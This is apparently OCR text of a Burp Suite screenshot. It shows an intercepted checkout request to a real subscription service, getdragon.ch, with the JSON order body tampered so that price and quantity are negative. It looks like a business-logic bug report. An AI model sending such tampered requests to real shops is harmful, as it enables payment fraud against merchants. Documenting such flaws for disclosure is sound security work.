 Applications Places burpsuite pro Mar 9 8:00 PM 100 %
Inbox (7) - Business logi
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to Naseem
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options InQL Scanner InQL Timer
Intercept HTTP history WebSockets history Options
Hack
Request to https://getdragon.ch:443 [172.66.43.68]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
INSPECTOR
1 POST /api/v1/orders HTTP/1.1
2 Host: getdragon.ch
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 179
9 Origin: https://getdragon.ch
10 Connection: close
11 Referer: https://getdragon.ch/checkout
12 Cookie: atlasmic-2bbd5e09-ed26-4542-baa0-728730108ebe=98048234-9a04-42f3-af42-f966e268973b
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"order_items":[
{
"id":1,
"name":"Dragon",
"description":"Secure messaging experience & Dragon subscription for a 6 months",
"price":-107500,
"currency":"USD",
"period":6,
"quantity":-1
}
]
}